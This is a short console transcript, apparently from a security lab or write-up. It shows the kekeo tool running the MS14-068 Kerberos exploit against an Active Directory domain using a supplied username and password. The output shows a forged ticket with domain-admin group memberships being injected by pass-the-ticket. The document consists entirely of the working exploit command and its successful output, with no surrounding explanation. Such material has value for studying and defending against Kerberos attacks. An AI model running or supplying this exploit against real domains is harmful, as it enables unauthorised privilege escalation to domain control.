 C:\Users\user1\Desktop>kekeo.exe "exploit::ms14068 /domain:fzm.cn /user:user1 /p
assword:1qaz@WSX /ptt" "exit"
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:fzm.cn /user:user1 /password:1qaz@
WSX /ptt
Realm        : fzm.cn (fzm)
User         : user1 (user1)
CName        : user1    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/fzm.cn    [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 161cff084477fe596a5db81874
498a24
[kdc] name: dc2.fzm.cn (auto)
[kdc] addr: 10.1.10.8 (auto)
AuthTime     : 2022/10/25 19:27:43
Domain SID   : S-1-5-21-804046751-2176370659-833378800
User RID     : 1104
Groups       : *513 512 520 518 519
[DCs] Number : 1
 0 | dc2.fzm.cn (DC2)
 > krbtgt/fzm.cn : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!